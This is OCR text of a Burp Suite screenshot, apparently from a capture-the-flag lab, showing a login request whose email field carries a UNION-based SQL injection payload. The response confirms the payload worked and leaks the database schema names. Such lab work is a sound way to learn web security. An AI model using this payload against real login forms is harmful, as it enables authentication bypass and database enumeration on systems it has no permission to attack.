 SQL Injection × +
Send Cancel < ▾ > ▾ Follow redirection Target: http:/
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,schema_name from
information_schema.schemata-- -&password=test123
Search... 0 matches
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome information_schemamain
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
welcome 1 match
Insp
Requ
Requ
Requ
Requ
Requ
Resp